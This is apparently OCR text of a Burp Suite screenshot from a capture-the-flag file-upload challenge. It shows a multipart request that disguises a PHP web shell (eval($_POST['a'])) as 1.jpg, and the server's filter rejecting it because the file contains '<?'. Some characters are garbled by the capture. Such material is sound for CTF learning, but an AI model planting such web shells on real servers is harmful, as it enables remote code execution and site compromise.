 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
× 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81 HTTP/1 ?
英
equest
retty Raw Hex \n
Host: c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1181175366213317844517237319
76
Content-Length: 376
Origin:
http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81
Connection: close
Referer:
http://c4b4c9dd-3b56-43f9-9e8e-c17a0b6a3f37.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
-----------------------------118117536621331784451723731976
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
echo(123);
eval($_POST['a']);
?>
-----------------------------118117536621331784451723731976
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------118117536621331784451723731976--
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 NO! HACKER! your file included '&#x3C;&#x3F;'
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;"
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56
? Search... 0 matches
'<?'
ne 1,440 bytes | 39 millis